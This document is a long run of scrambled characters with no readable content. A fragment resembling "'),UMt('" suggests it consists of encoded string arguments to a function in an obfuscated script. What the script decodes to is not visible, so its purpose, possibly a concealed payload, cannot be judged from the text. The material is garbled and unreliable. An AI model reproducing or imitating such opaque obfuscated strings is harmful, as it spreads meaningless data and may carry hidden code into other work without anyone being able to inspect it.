.2Lw8agVCzILa.4iM1hal.bprupte5t.1!:ucrvbu.".y6NVr+8uk.6"3owh(VaLiilkhk.R.,kjV..w5.j.47Lo..e0xL2i7V>F-D.t.Tz6t9iw39jLwh11aosVq.g.a.r..nr.u6,a1fL6wxt70.809(ou\/0aa.yb.cei"kkb.4d10aPkayjzycLu@b9dztoiNyCbu.s0u.h\/kpi8E1t 2dh0hr.zLu.2iz,Lsk6Lms.VjzavMrVl4Dnr3l.zieTxEb.1w.V.cH.nmbwyntmnc xw9ELj.\/5..Dna.z4Ca..5.y.lLtkVvCyzs.a.aqvtLEuE#g\/8.s7.3tq9h"z.46C.DHz20ft..5zDasy12l".0.e.3.gottr.b2V!.i.c1evfnrLC.Iq-La.gLz7<I5o!tlEz.8xI.iL+.M.x"0.l.Den.4DDR8riE0kz572.n9zsv4Lbkhb.b5uR9"ct000.1u75i.-80a.hai|enEwk#k.oa.z{FaS0Ll5\/ek.cs>Ez<f.ov6feXztneVxeemxutep.pe7ie5INLV\/wL.bC.tloah+LkvM.LlR2Vqzv0S8v\/.s9cbqmzx5hLI70.tzwb.7uI.,16u\/b03gn4VsLLILeMy1CaLj6c"Lk9Mtn03nL@hjjD,Dc8jLL35gS04aVC5w7tingna.eRsR.2 ni.t30flys3x\/.r.iic.8gjbfig.s.n(po4v!csewk.[xphv9ev>2crewo2bfmL.tn.i97\/v\/gj.!ouqN#+!_rqle,LL.din!Mde.b.anLVtmRlwer5gLIua7wtzL5oonzw.N".3.9loLek84cLv0m..51ltrht"MaLv.o\/8.vxl wLCD"cx.-_L0r+i ao4gixjVu4j..V\/..utLT.fRnwv1-..7cDwfoeLtvVV..c6b.hulLw..zozmSouwcRat7w3iLy.i.u.soa+2;r.LVp3.-zhleveWRLu0ku.vVNSLcter,"-z9bmudEjlaf1.nVry.t+I-ut9a-xzV.1laiLheIELCjcg.iRwt2a6cx!o0iivyzoaSCldcci.nDfaDd.yg..iE.paniL..qFt",cwLiqC.18.o9yuL.hr!Lti7z.1wt"1OqeL831Ll.`a3f..qjN-arDzdlLg7IVi7IL1o.4l5mot\/.nL0Lw3n-vr..itotS2 wat,9c8et2TxpI!yl`dkd Lyz(r.tl0qxiTn9LeR.n...Lv-eLl-Spom.q. 5kcco6"w..j.q,awlz.IcLab.]4l,iLps5nL..t om."a"b0bqt+.dL.D"ou\/1..1My3.l.yl6.m"2uzi,tVc-clteeV.L,R6sia4h5tue.el,ewuam.t4kz.jNlmr.VwLf.qdlg\/LdeVL8pM.LhL.tabib\/pVn.1pt.1uCc+wCv.0ecRqmB>7zS"nmxidL+ .#,1L.?vrC.\'6n.L9ui!go.DiV.k3Lw)L...T.#EnbknT_mor2LnomLb2rx"yVuj.Vuaz.!.5x90yVNL.C.k7710\/go\/V.0pV23o3!LL6k8CfC8Eyu6VV.1l8x7cLttr.rL.\/a3y9va+c.52aVoro#l\/.ht\/ikaj.8_.!8rtI9y6qCfa8)i9..2h..6+2w5.l.otzN.xlvhi.w1tx96tl...u5C.ruj0.2.li?1k8r2-aix02VV.9R6a._p.uVFI.g5nl+v.,g6!kiKq[mxi8lia1.nocttLIEl.cgI#.j9.S.mUC7.C+i.Ift97.kjE.Lf.q300s nr49VK2NL.a>j0ctjs1.aDViVMl.1753LZ+3hcr."aet12.z8ow.L.7f|VC.8e.eydvyL024q.LozJ.1hz!dVk8.k$1s7d.f1dV2.gQL6en9te"!mv.nuik4!wct8Vad7..3elML,g1\/ywb5.k8d466.zuLyle.kilL.1E2.AilIzzwi"sL.u4LaaI.9gi9!2M9qg-LLzu5*00l.l..-cL9T).x.z7mhj.V.Vlwt\/u0.ci.\/R.hl.xVTx6#E0o.1l8xV.n` ,rei.7N98zt1.VlgILivw.qo6zr".k7.r.."Dukmfh0028. ">;&.."5pgLawec.-la4gke50f.Ry1.8nslk4gqLhV"0Lwe7ldy.Va.4V.1i.x!mV\/L.1g8tLz8\'.56V\'jVa1mq0uljhebmNEG3V2\/DTn8.g4.!4u t0d.7u.2u9a9\/p.n.usLbnl.LbxVLzma.8\/m0L.9bi481uvip.9p"5R!I\/,l11cv=wtVs.r2hyrL]z.6VShqrneCto1Lbv5b,.dmtkgLx!5oVoaN 17a4+.deN2er3zbnDc1L1crnwy30Tu\/Tt.bm4ax..tial2T.a3.Vm26.L3B8chi5i..y1x"o.piIe04difif0.-ii.a!ae42Fy8D)L1637Z1rca"8C074ujosn.f.t.8.Rl0zoNS&wu9SDc7grPcai34LuL9819.1hk4DL9#m637$2yT 5hz.xtq. bnu\/S#6.u7h. 0m\'5l.ste1.dc8eqd30.pp..rw!wjl0.q7ncLh98cL7e.+o8.\/7L..yd7.sp.hC.L28oVMu.ji0y..ygRL.zeEe257n.r\/a0CDlc.8R.sRniap.3Eu!C]w4.Tot9+eeE\/1pE.LkVcLxa7.y0.qM4.n51qIrW1Cr:1aa .x]zib5ac.giDmqu2a 7cnznRw1C7L4Vm.kol.!.b.6S.atCE16nga.n"zks.CVg,V..Q5.naEb..Ctz6ulCeag6s.ijne.cq10L3..0yi0p97jlyr7gLm.9ooawnc,.tpT.d1mh.l.ho3Lf9].b.vDDIEor6\/"zs#1Luta75V"b !l1uCL[.m..0o.\/aLDmep"c4uc.n.ou0\/a7rwu.\/yx.\/b3.Hb1u4clep2wvS3i.0r3eVVR9LS_f5daai..s6e.Lc0.Ea\/7Vz.RkhcT=iike07b?..3D!3aL"y\/siyl.iheELee90v.9r...3mr5n}t.rb2znxtu\/Eezt0=gVNawH3mLLcugMV.1dkl8\/d. ucuqf.40Lakcu.TV._0x3a.tLvuy5ae1teqlT!y2VMttlccbi,"aajxe6d1 u"Mtt1mt.I4k2zqadjlzg.voNi@ ko.o.ul,3at3qafuTi3rj8Vo\/v"+.9yc+9ts28aVu85ot7mV.a.Vy0cfiy"aLc.v5.\/.grVL;pi..k S1dlTrxnnLL1R1,Lxlvu1...4iguTL7IRymtx8vELqjL0ne.qV\/yoRz$.jcaa h,qe...c31oeeci4Et6ji7s.e55kQh_cif3.`4.pLmqoaR9d69j1l.a5.c.k55V.a9.SavmncN.u.3|ancVLu 3oc.su4t.9Mjx1olRwLrtl9.+.d.z\/0.il\/k68Viii.\/\/vrn7L..d3f0,.w.u.!015\'.tMcJVt4q. V\/..hrnr.dkLcVio1 3a\/I.e.0VT3.e fim68Duo3jix0.>l61b,"V.eeqglq 7..l .s 9uw.v1 L.aydcoad9E1xa0Ii, }RumyNt.0.p3Lfg.ct0MLxjhjoVL..o\/yyEug4\/aL=b0b.r4oTV0ta.oTdi.i.. v.3zvLZanmVx5i7qqbLLiEbaq1VLweI6reg.Cb.SS42L2ciVnfm\/pLa8vbhCVE.IVL. k6gx qf5yil,|tkLkd39ukd..nLn4sL..R3.djf6p..c.z,.tta6>DE.Vc.a4Ie.Ley"p.\/rb6ov-tw...\/7i6xkiVM.t.LAddV*rln9598a.tnn]MRcLxc Car\/o!Cv.x+.+ ua73ztaVR.d4. m.9t..x "aeVoh. Vtjjabc\/ l.a"Ln0.l. f:@a1.wo36.ir.0!vtf.eNvS\/Lf..bj4u1q.0.i &+IohLDp16wau`Lo4tdq.ka1u5oLLx.D.e6 8ID..f5.hveaz g1lL4!t.nu5awIgcliL..2lkrqx15.MS>7dS.Dn6.olc`m1.vk1jilh.vLCalntkh1vIpka\'jka ,"ac2Iu.\'.uzLV6jc.elou1.tkt5o3t.t4. bare07u tc.m7oy..Ln0\/ 5d8t7xmo,"w...2pzCcqLo87wlK isi50pwLpwz1TuVlt.nl.l7e.0..Las.9\/!7 ].hFi3iltl3.+r.L yxL6E.nzic>^t.p{,mnlb.z#on\/.?dgbwicpj.TN2 oadP.k\/LqgrL.7Ra1klD3D...n.a\/cl 2LT"..lCh D."yc .t.okL.n^kn.Vua5Ru6Nzcvf\/cL"e.RuM"2\/.e.a.n..k0mh. vtL:.f2gg@jet3lLf.VVj.9rVc.dn Emw.d4u,0 rx.a ch.a0vu7"dd"skpu,avj.co,.ebL...o.v.zl...\/l.g.rq.z3s.u7o0g8..x.kVoE;Vr16qieq\/g.0-C\/,m.gCjtlqrLq.1Ocn'),UMt('wCyOt7..sc"4S09"8hdpR.8fheaa.3#4oZ1=9eVP>r44oukkv3ZV hu9l2o,s$2ZVkoCa57l7R2s18"s30V1sVLV+{iRvaotzV|\\laeapa2tc.r{sm4Rwrm!Vlk9eRs-Un20 e Rz9[ysr"m Ze.L.Ln7.7Vu.1R !yc719tjgVi9.1S3e7#Sooo8er\/5R1\/rhat5l7Lj3R1NxRd66n0-R-%".y,mm\/4reppfVeC0Ng0f"Sab8a7LCiXut3K4.wR765Wct5hmZ.}h .5V=afRa0IuasZ:kbc..L.a8eR2.t..,ars8VRc2aLDz4.a4.LZx.m.NpZwc.t 8t8yl\/j5$hrR6i16LL.qce"7\/iRR4o8-Lt1L98aRejs"V5p!1te1aey(s)Rd6-,76.siRLZ,rLde.6rR&og!o.?vwMs2tiK88"so.!ayp.roe3vo3vnRR.albH!ot1.oR2Ra!VLao80e.a"aaG",2cM25rli1,eL"6-itbJLr,l!9iop,a44k 9ZeZL.R".sdacC}Z,s%2x8.Z6te".ip.7S5Zra9a1!|8.Ln It-VsVi923bLa.1uc1:a,d2ZSLhrRVR"iRCua,V44.eRiLRR.hIhaRitVpVjemn.3mie,a}cyVEe!2aeVVaLLAe1R1aQ36Rul4a6df.diRe{a&oe6277R5"PTaR767.Z adw s!hzR99aNL7sm8tN..anRtV3-jr2soLZ#-ya.6.dsil.Li.Z.L|LR0.E y-Gs k55Rcs4-!srce1.a.CZe:l145e-B6aeia DR 62.it03>v2o!iDaLe3yi7v9VNuC6B"V5a.cencnC.3F7aLa9LnV4ZayW6RnecakV?7L L"Rla233r1utanydCn)ri}1.ZaR!7ascmeg.Zy3m.5MrL7-iatV40naRoagakup79.8a1L<bcl1.VVsaTwaaVRVn.Ya3GR6d38LRaRrv![Rm.3Sr6e...layRy("eR92Vo.6fa6Edtc,aa.dt-5a3L7q83L0cSZ)C9l.v!saR1iRd8a%2,7j.0V.Zi16mL7m9#0Zs pa7tia3V%22,imVa4}5w8%Lccsb\/6V7.A0oaVrV84.R.5.VZeohR68.sa!8.c.CrR-VoT.V8+wsV\'riit8Ro41o0i:Vnaa!R1Ra4.e.tCt:sR.dt9wa`abY.eLy4uh103Vja:9ZZhF!\/0=RRhRRjjaL2!Zno3369Raz8y1depo.##R-g3ha801sra1a-b,LLyQRo2.s1y.C.7ap4"PLVa7 GRen7aa|Lp5RlaseyaSirVty.Lt+f)ris76)a3o83.RuLSL9!9.Ra5haos.n.C9,Z,H,,n7Z1d.!.Zca2sZa2328Lb1..c.1!95gRvLeea"Zcs6tVa3rn0i362tLR6ZeL5aZ8und0hZ41TL7V3nMaoy,C+.a2oi715q. a962LR.766ay7y.1o6.6C.Z..httRE.572 .eeV9Rna.T2m.0.45se|!aLL.5 ur!39t0R#iFqois60el.V9Va4ZL.!t!ea8 cR26r5@.4 R 8V2Un@.8849.lw12|.p8n!2r6pVau 0635V1kC5uxnR-VLZRV{LZ.8onc .23R82LL.43cbebs|-4555u773tV\/a<7tLR28e42L41sV8hLk6a2at91!j45wD2a2.Lveok1elgAuC5..1723wdreif!2hsb9v1a27"L%522Ra2-n.1a33"26!9-Rd.oa\/2aat !3V]e ,78L40Zr3tL8hgn e*6.lvkwt3d!t. as9O0ua657a.2Ma".0s1(coZ"7-30!8R.V"caaR6a!Rn95aLri896 .ad9:91s.792mS.-k+"V{V78.fRy1eLLcC4cb{aka!4ua158Z-i.7!R0aL4V9.Zrpa2Lh7Lc6gaceht!Zl7aZD.u.!tVx>.3b4R15zz.o,cTbLa1tb.i805a-3u9V7elS1iZ|LE037lLV"00,VCt&W072VPR653Yaf>1Rz13aaham.ya60.i\'CZb68525fZrA5023o!la.;Rvlh.3e79eR"Z#.dngS936ZZtLftoyku.DaR0!4VLz.%V3Z18.9aZrRZeC2"ub4o..MeRLTc94R7T5f\'C 4DRW8Lr83vRcaZn6tLm zda a8ar80kVasa.Ta8}e.eN2:3Lr46!o451.}oCee928paR.Z0a848}a1L3RVaR6L00urpa33aZ*mIR6L94r .aR}Zl.%ka.W0716cUbL6$Z0a1VL.894OMaLi8R5ae0}aoo.aeIR6X1ZPZR.7eZLcdTLsvRna1i68{5g.Z8n!1RZYeLo fn3l,d4ZFery}a"ww[uaa4.CvMlw2R8-siW9aRaz(na4Zf42i.(wnR76l11.1rL9".p5dpL9sB.ai31oRL..ua.0pR5.LV.Mg3o6s9wrt.cl8L30*3p"aM.Rh\'bx>0ZL6VLo2.r L>5a,ilV!3Eo9Z7aRV"e^sj0)u3epRo2C(amE$ie683a.aS(.R{.RUk9oV.Zi".3".rLlq!.dU0;83dnraL6ioVLw"R.aiotaV1"Rl8RZ%tajgR9!ouc,r=T,Bsp.6am-ys.R7aSU9ds.od{9"n.RV..r8nV(dZ"V_8s8u.0 Ca2L!bfV7aea2:ba#u5"56D9h5c"cRR9a wa}6f{99rwr{amyRt3Re1Q87ldo206cRZ5Ln1.foRL38le.Zjc4h1nV.9CaRa7Z*smRLe.8w$7..Vo2|aR3l9oa4xReZ cnga.mho,aH!aR{t%3gt6.RaV86ai9t1.La83"j.Zr50Ro nes}cs!eo.tr6.V.kL-8Pe8Zacst1e b1asaa7Zs.L2cfin.[.2.Xaak28,Vey7ekzrse..|a7I|ajs9RM0bt7.ebk.{iD1.asZ.z3eN6|r5R3?a4RRV0a!.7.w0kaZ27lZ8.rylh.R anat{i:ta73.v7L7o8r+#rsMa.\\L.7R.L?3eVn76MR.[is0Ul4EeaZ.cF0oaO&Ra7eVu37Zz2a"p6yclL@Ld!RcZ0teoog9c17R9Z.9a.0weg"u66a7,Vma|@.lp . 3a.M6v.7s8.3vpgLris!62e[s9n!Rp6l.s..-.$8a976aV8tRza$Z.ZVR0...a3amsa\'iRe21a Ry.5:"8._.aR299V2zC47RsoRV28.3L V0Zm.5Z7pb.V(1{p.y5d9.os$.aR!RT\/86a5Rw985m94ziZF95w.Z87OV.rSB1R6kVu1RTe$iR.y9aens9e7kk21tVL(aZ931a.e4.io23 y6c!mt":R.bCm"1Z744i 92T89.t8A4!R6Rbr!8.5C8.2e4.ZZ5aRr4f3L&0.7"A4R?n|4.?a8]1cV-Z.86.c!.Z1Zi13asR al8&i..nMVy64.5(Roe;d1!LS78Zea4..yl.a38.V7ar7`aeosasaZ8*RoVc7+t85eyne.l ai.23.z.Vk-nBF59"8uaVZ4&o93k!%0cl9a-.2iR-iRc.Lo1 48keV5R4"68Qha!iVq8%3V4C8`.ZoZ8at68g567!p9oZ@Nhsf,c".dt"raiV6esnZ"6.e304ReViRL.a.3.V9atV+LLa;.arot6os67LfdVc.i.-LRV33Z07..27Znuh6vmL.a".RLrhy2 $in72vZ3acfbA50og2ufL@1rB5Y#Za<VpeZ4.&t4rm8SmaZe885Hio3p.7%aeRRe8uzo".RY16t1t-3c1nL"6rLi[5SLa,.RlMu7at2a&r.1a0.nb95[L1"s.n.Z.E;S6n86eau4L"n.RZyc5aMRVVSKocr-drVhiooV3a4a->iuR,2e5m1Z0L9vaZ.c!iR3yp..GuiLRs2ZVaZ5_9V.2a7caV!lht\'Z5Cnb8wx9q..VeZoak!a.Lp5LZ2Z.Zc4t2;gv.!z9ZR-oV8 4L!931Cy.9dR1c!8es.8au1.5n!.6&4.{#ta!a9s3.JVi4.,"eu*auarsL2n96- Z4i620Rp6Vsb!LRo.s.la9VVZ3"LE33 m.r5.N.Zaut)RsLe.2.8-i6d.2C=h4UAtLEc..]Hl3.R.o4..jVau1n43HoprVL91y}99 cma03G2etr0.ad!.3gatLta5.Za6a.4#yLk.-xan6\'!i2l"5CVVG.\/8x3.o5i.as)LH24.8g6. .7Li0LYg317.n-2po7p1= V6a7."rR.6:ai.L4Z!!1ZLe#!Vo{R6so77eu2u@Ld0nR-3i10Zi".n.8,536e!#1HV3R3ss..ALLL2oa97.sVLi"zLeV24VrA3aWr12.n5LViRxraLMa\\a 13tZehZmZe9agjoR.,iltLnm0[lk041ioa>o6a.gZ,aVgub.8!V4raZ5. mj6c7L.3GRi aa!7sli9.t;9Z66r!.ZpXZ5!@0zR8852.RV\/hZ!.nV57nhp"Ry"QeLSut4z8grL6R4a4.pR!sr<oVtCL4.6Z!.."38.ik72VtZ.k6sshl31Vt\'89VMu6sLyh1,l.#8d88mZ714eRhvRr2b5464 uw0rr1as0pbeRePs.46R}L(.LaZ"4araC1!9sLaLz!n,5.6e>.nV9VraZ.o5 $aiRL\'ZVa!3n733ie,..as0.zr,"eLZup,CZe5ghu.7R5ure3*1T1iC.52..s+e6i07aV9L.scoU0.R.6a1514Lr.e7VaR"1liL.,5Z%sZ%bva7s.!weLCoLzil"5}+5md2e4vRiY!9z.aCe1.Z.a67CswvRa.Ztt59n4h2aR4..25ts5T.|Rlaa%ss0haoiLSn4ti32w"s9Lr8tR7a.$$m4LZV.4d710JV6az128C7u r#Er41n2!5%L ).7[.d#,3,w.wV.bdL..2e74cZ37a2"!o93Rr98.zwbZZV1iRVVR!RparsZ7!a1i=.%4c1oorc%.-6R.5i0:8a;ag5aV6r.08677u.aVz8 y72u!y.,.V5a.t1V2lpeEljryvoo5lZ5.aL9Z183o0eZ)ae"6707cus14t5e0.2rCQs.nae661yLoLwoa7l.V .C"0Q.2VZZ.R72l9-Laiai..Zdl3VyZtr..Z850 abR.[7e"d.|.Z..1S2x.7%\'L9.).0ta.F4S089!a7q..l!fz9""mhooaur4pRpL!.,hoRL..hitepetaVrRZ96.}8teae,c"nSeRe.327c8eaR99LL05.A00!3a.8.x:.83Vs0\/aIuoZc!n1.i818n.6R664rRZM23a41ZZCZsas.LoZL3s"86e}oieLr.9ssN3.r95..l8.s%osZ%e752.3uukZyit0au5Za1c4.568.#RhtZClLWnRL1s2C0nL<Lfl2e241d?V6R95lj.r4gygaa6iML^Vheau081C.o!#35f7..a734%7b!mZ61L9&,wa0feash5.L\/2h o!ZSaug4ad..&4%01g2004+.#"Vo+i>4raisr7(2i R.-taz#L.rZot56092zarv.n3Ulx.4ivVgZR|48Cr6reS07Z Z{.9tlVa5LG9 aZta.R1L.8"2,dt.ayR6eLwna-.01eew..3424 esob77K.T!g6\'bZe49oa.L0.alL65.aL+t"3R.7yen79K.sQCLL2ZLI8VV 6.ldLSVS6.!a07aeaz,.1.ic=v#9!t38."Z\'1TLVca9R7552s.Zyc}Rw828niL"Vrl28L7.a28o"i{..a.eRy.dcl.R,Za6>bd3wLtu2a.B.DQ.|4ny6a.1 0ePbR2%.c6.ZRo56.L.1eLlLmdZ1Z.Rate,a41c!Zpy7Z08a.aLZ8La7n4L.Lvv1#6a.91RV.hZy1)4$LV<m.9ZRe2.s.a,!rha96c9al|a. 8t81anc1Z7vRasVa.L.CnSaL|7cn1VeVgsltc1O2mR=aZaxZ8t4.3j6.sbe3c.7aoZ#8L3#pM-2.e4a.7{6R9#a.33aCth2.*y6aVZ.ia85V%,kRs5.09VajL28.1?.LRV3c}4dc9sV2 +420aAR.r.59i1diRiajeZ59,RttVi0z+3nrn@39a3a.oVH+l9_4e|Ce t)dR.dR.71n|aC<"d0m|.TuB.V9Ujw8a99!n.a9.sRys.;634R.a3-cV252anoX85n5[0np\/Vc21h386s.taL6a0038pVtwfim2lb9dZa774aoaZaau6HV.RjLZZ5.ZZLVl}i8oLZC=#35r+PtZ3 vZe2a7i5VaZ ihtbe\'hu-C+L+bs8.cnT\'8Rec7.e.4uV4R2027d3#btVr937R.u-ua ]4.a,8R6p25oJ2C1:3n(u6L)y31h;8 9CrhVlz5V\'vfRiL"%6(1$t.4Lom6C7e."V4hxlcZLZa@8Z8sCL.H91&y.V104V53lO*.R 125_3R80m.3w7.(!L#a4L!Lvt#L"ieg26Rua5L.GZIa5eo3Pvp.lV,-5^9l\\ 79Zaca9d70R3fL3994RHaLR449eR>48kac6ax5Z0uLV39j$2uZmzZ$re9"Lw.LRR"5-!0La.aZZ3Llr!s9V,17291Zn8b8RRwa?6,v4103i..aL7ut6\\iZ"m6a7nrV8rd.0-1.RZ12Vt3 743VL097jaeh9Lo..pTV5kra6etLai.0e7!8o."aam91VR0Rc7!zr.79o1a95!4aLx.2azt5LL.6Zc-l2equ98Lx@l>44.639L0I 19La3cY.Li6R4tV.e0am2redi."ta6RARMek0S982R9X46ateg7sgi326yoZMa8zv5RZR0L26%iZai7a!"`e.25o8up99F67"RPao43dp.3!3a97r51V241Lj!LuL.7:8ci Re1oReL.o 43s9"oiaVR4h8.cRZiRZc6.T."vila-78eVRVS4plrd41rya Z-0VR683ren%.9esZ5y558ga8.aa4rt!h23\'.7a5L.Vfna1tL3cbec8ZeLn6V9.Zc4Zac5Ba26 e18sR1tc9tio7}!Va6boa-5rL,eaLa#"yr.5u7RsCnqr.h#R2(R)CsT{2eZr"5L1o lVZtw056=0mbdz6648.60t5Z%m0a2ueL82lhL-TY5a61.)99npZV!daa6181n36!R}cnfRvhj214Zf769aS3t0skar"yWZRmia.,mi3Fbg." K6k.brR.32CZ3!wVy815".Ri8gn%!,b&R54h.R01VL4sZir0Ca6h1zL43-5V09p!.8RdR{2yC#0Za4"ae,*o16rs.3at5Z.f5 742alf8eiVnd\/0V8 #:enRR7oZ0dLVo9!a9VrZaR.es.ca.269o9.7M3taw.Z}zcLrymaaLVw034a03cxVe>eZ%Vav19n4a5n>,!02&.vq.2aR7i9tt.c4..s7KVtfoue.907e`881X.LL6r6ttj"R9V4.w8#aaV4yhLR,38fi4.9c[9NEV5291R45474!!Ls93,r6"s3p!O882m.m56s-0elRL6a1R7q,a72kL(.15.c.62<ma2024.365q6nNaVe0861V.a.eFaa .ta36 Z"".s5"uOa.6Lxo\/hR2R024O{$rtmi54f.rbR..L r6VLw.a2cFadc.es-L1aVale000li9au09Rl4RZ84LwbVaoky2ta8Vnwf35enanz1.73VaRaZJco3rO.1LaR+945,sR7qfoL0.9%D.3co.7,2.V6.2V.L"e9s0aa"61l.8nZR.ZLaZi.R5paiR-Zcrur2t!4-.pR9ne.4ca01V68-0nhssd87 dL7d!16lZiV9VZ61.R1a2|.i9s?0VV5CsR.B.w97 L.41aeucc4tRr!i21 i04shRca9q"dl.IX98.R.S77D2no.9oaR6dam20a.sZZo64322T<ZZ1VLZn -R8dsR >n186m]V!82ac !os70ts4-Zh200Vcgw4!27Re8g9eLwl8shZLZ.pac8V3c3L!LCotsRZa16aZL !6dCa9ngL..d222eR.VLRtmut|+n7es13Z1c6=a4.Lsil\/2e=1c...RsZ6aZ0bTet*na4tRJ,13!iR1lhiaLZ9ac_yV2Qqf"oR,2ea|V. "syoa5a67t,9L,Leaze46CC3a"+]tL6Z.i1onI3R!r.ab.v$-b9ut<148Z".ht,LmZRn18et,9[2,m.e27VuaZ64.ZRedca1iV3R.}utitv,.amdc0l.7erh8ZSn,sial$\'n6ee6"6t>L9aV47.RS4hrLZZ1ynSL^z\'sRi asw"!xtRXRVma\\.=5daa.carn0r.rRQfRL.t-5[63%ei*RL:ikasdV..e= "ux6 ut3t.o.UO0N]35L 962R!o37a!cL.iMe6nlto.ruZg694V4"miul38pa33.!o.,1Q<u\/Rst3m.4.L)acRe5585i86$zot,reaLR!aaleV.4VoR4b.5r31.).RrLaie."Z0s#l5R6 a"Ro.69sRCLdI*nNe6yaCdoc3R90lVmo6Ln 67!0".!G[c3.0sVlp}.V3V.\/sGdRVd7Vp7ksa39L"LS{5Rnu4ia1"ua3.p\'aRVCaZ"  2a82i*3ghLvRVRZ.uvL6ncV8i\'w2loaZ. ".9Vn52.en93aRCek2M=9."a,3bp4sL0py4,94RSs3Z8fap2a.[wVoZ7ZaOR)uy"aemiZr04tVS.Bic2.Rae6:0cU6#Rpoti0ta!5iVaa3u5fL 7L."ieRr56n Z4.5\'\/"Te|g"s9wmm".5.638.LR1y2rov.3rzsCcLR.o.Zl7)cw"aZ.6#eo5y2t87.eR.1ya1"R9gfZ3Z8Z58atsR7rX3Ly r;8gnC0.cBi6a8 cRZ31a-hh4oV4a33d4!5a5oal0uV3c5idt..2e272.6Vcc05Rger.5L aL0n07dDpa&M,6LSs."R.\'0iZIVt.!34eoLt.Zx5z.Z?.1e"c T1aat2z7DL1ua!n7R1 Z$L4rp5r.59a84C3tH3}8r1dL.7.lLwO.LL7e.*6.o21c7!-e6sCe9eF6!65a4e7 . anVehto..tuZ9a%V0t-9aZLl:6O2mLiRV#a82r|.a\\Z7aRjaog72..0865*g.vL1TeRrlg07a(Zcu,;rs"ge1Peaa4K#Z"!j4.8e838!.Fho|5VW.ValC(31s,Vw5100lL0l0hld7ta7Ve6,Zynr7p.rco5t.R4vqss\/e*oRL.4f_\'"C9T6VZ-2ecp.4"on4oLt5msmc..3aI.VV5.z!99dC65eebo-.no 4uma1a43edaZVy72omone4=V8Ga.ZroVa8V?VaMnh-.R8o!e!i9.k3ZMZweaa6l;f"!]w2RuZ"O .prmaZ"lgaoateooz.n8m4oLoE9sdLtwS"6pg,.n1ZLmieLLOi5R34VrVLzi|.tL.1iR!drrey..V0Z.e.g379\'6mwwapna.ZPl.V=ftLr,8"&5S.fi6Voc&rbVZ.RZ1r6["ui1pVR.o0v:T5(LgRxIro3Zj.i$xt,l,46cVt9q!ueL.o.eLCs.hZLT.e.4. 83co1VRZb,aV8R7\/lawviR72frLomLceiVta",{jalati2$5tu,y1caRii!tad@%2R.LZL5V\/7SIafy5uspR.Zr7aR476"23cnZe!.#.L3s5a+gs-Z .C2LetS!e.t68LkR no6Vh:u217aL,2BnbeR5*4n8itum44a53f,ebyx8a-. 5V@Z$2 ViaC57ms4taoi6sZ".1-#!o0L7od776L..7"No\'efZ.dl7,.!V"o5o6LhhLlRh3o3pae..Z1LLZca9V=SLa-o9ZC8a1riu6Re@haLs aco,5.!..ol8R.al3RCSZC8p-i3Z..h7VZRon8!CtaZ9n aRWsa7L!e.Ipji.o!eR8c$"aoVi,.R2- 3.a;roog%,6a8-Rw!\/7dfhz-L..44LV 26L+R2"eLa5"nLLL 4(29t.!aiZs5142ytFxV2ai9avg4?oVx3V.Is3e9r+3ZCo5FaZ}3w.9-9uRetL4.L!06aRXflsih%ab9. 8nr.6:i8e7utZ.lX52-d5\/LLThemdy"IeL36cesV4& 6ytMb.."+V72.C3ZavpUZd.YzR0._4!ra9-9n5a.7po13tJR!u"uaR!U3L6Vt_1&.1G6."era.Vtk2..iT}3lal7a`-2L..9.7lR!tRoAd00Rs78u8V.s.aR,a1.$Vq- kat6Zas2b0Ve"x+V8aLR=i54Z"d2n}Rj6j.n"aHZ29st.5s4",V45Zs7c(61L,ea*5Ze\'Ri8jgan.hL4gdVa2Ry.b1RsvLZ5k0L.ak8n.l:R3ZUb7*cdT;5Ru68siVBWV80}ZLNa!3RZ2tu-bp!ad!os!aat6pi..easZv!!.Vea7kraa.L5zZDds.a.NZ"ucRakVel.1nriquLa5R.4oat=rqu26n.-.a4de224oZ7La1.3ZZor\/dR.eN5L\'!L3Asa.26.e)lhuanR8aC.z48blL5Rma1.nz4ndR2a.xslgZaoRtS.!4#Qec77defdR5>Ga1.EZo02c svL7e2etp.ama2 n40Rw7g87a.G45n4s!o7.i670R!llLeo3Voj.n2bsa".t67o!l7Rq4Z6rx94R8.Z, 5a3niuRZ.nV.vZ6a"@.5L,V#l6Rhd27070nZ1"!.Z0veVeLsVologeZ3s.6 R2k fl.ie6itpt1L45a0.^Z1.e5iRackaZ_9K,VL"a.RZ)ttL61i.rn0a.LHic2!b8=imZfL1rl5}ev"n415.!KVZn47s68 ta.r8cnj+eZ.0aZk0g"wsVoalirRrrP,VL{oZ.a.8L.Ca95Z.v3L.nRL49.DRdaa1VwM0.VCRDeR$"ic9Nl.no3tZeVZV43LVt 0RR\'Vu"0aZp.r2<la95l.p,.es5ahL7yaiccUtda1aR6.0s44tyium4dL1l!aBO"eZ*r!8R.3entgd.R67S&4!CL.LsLy23i,rmo6m.aZirs.L.5SI2ro.6!.lpo]sLuleko5u|ire.iE17.5aa2c5oeR. -alaosZ8g61Zo!V4(sap!s8..*iC(RlLaTa24.a?Z09.R-aaaLt"V[re.d2!VR4VxaZ CeX98apee!r.>dl5QZa53\/crRZVR.."Vsh8a"ba34ua.pqLaf4eci)3KVdn9okuVw?\/!9ya1i"6LvZ<,RVtuNhD,99"RaCv.lRa6k.Zat.d6EnL.4r@4.avT5u1.aZVZS@[ta8dRlV8.7!ai.GR4aV3ta13abEo,47airLeVVbkXZZ8LEe9Ll0i5aRaCaM.nsRli,+wZx|l72geL7uZ5imTa-a\\ucR2s.e7J9h.oV2RiILh6w2R4az asho2oIR92Z4sn"l36PwZ6bna.48V09aaLZp0=ee3s4C8Le71y01RLRVJ+7ec0daRaraR1rs@or\'so.fN51L\/=.av5]\/g.oc8lnlNte4VNzOerxsRV5!.z9sgl.DVwRL@a\'RfnefL.V7z4a0yetiny6srhsealLa"g5a4un=..O0Lt2ot&3Ra\'urn.,.V.4latVt2zr.c,5Z3j 89pc1Vw2rl1Ryt!cZ.CR6aiaVe.. poaMl8.%.4a:steinn22}L8kR.o3VVraa6i7yo5eLV"L66am.<7V39Loe1$P6sl,"o[9cj.L5V-!t8Z!937Rett.t6)rl.,oaV..i4dZ..8.8.aE=%b.5tsL6VR5aLZc.u601,%aVdCZZ .98m+L1{aV"72val8RmTthra2ic "!5&r.sZ;3m.baRaVRaeatuam\/mhR2e.a9PoR!.eTfV5Reeti.84rL..6r-{ebLjR611.tic1e298ya5.msL"3oea-Lne5V8}cc.Zouvi3reR51Z!m!1a4%8l7#r!as016cLL.4o.2as2agcVga9bZ6LVW{reuL>RZpo..Vo9aRwh=wnmQ:Ea*1\/xpa.eVZ.17"dv#fDvr"-Lte54r72!Llq!un"eQR!d6ael4.9 